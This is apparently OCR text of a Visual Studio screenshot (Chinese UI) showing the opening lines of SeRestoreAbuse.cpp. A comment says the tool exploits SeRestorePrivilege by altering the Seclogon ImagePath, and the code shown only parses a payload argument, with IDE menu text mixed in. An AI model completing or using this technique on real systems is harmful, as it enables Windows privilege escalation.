 檔案(F) 編輯(E) 檢視(V) Git(G) 專案(P) 建置(B) 偵錯(D) 測試(S) 分析(N) 工具(T) 延伸模組(X) SeRe...buse
視窗(W) 說明(H)
Release x64 本機 Windows 偵錯工具 GitHub Co
新增功能 SeRestoreAbuse.cpp
SeRestoreAbuse (全域範圍)
1 #include <iostream>
2 #include <Windows.h>
3
4 /*
5 Exploit SeRestorePrivilege by modifying Seclogon ImagePath
6 Author: @xct_de
7 */
8
9 int main(int argc, char* argv[])
10 {
11 std::string value;
12
13 if (argc > 1) {
14 value = argv[1];
15 }
16 else {
17 std::cout << "Usage: SeRestoreAbuse.exe <payload>" << std::endl;
18 }
方案總管
搜尋方案總管 (Ctrl+;)
方案 'SeRestoreAbuse' (1 / 1 個專案)
SeRestoreAbuse
參考
外部相依性
Header Files
Resource Files
Source Files
SeRestoreAbuse.cpp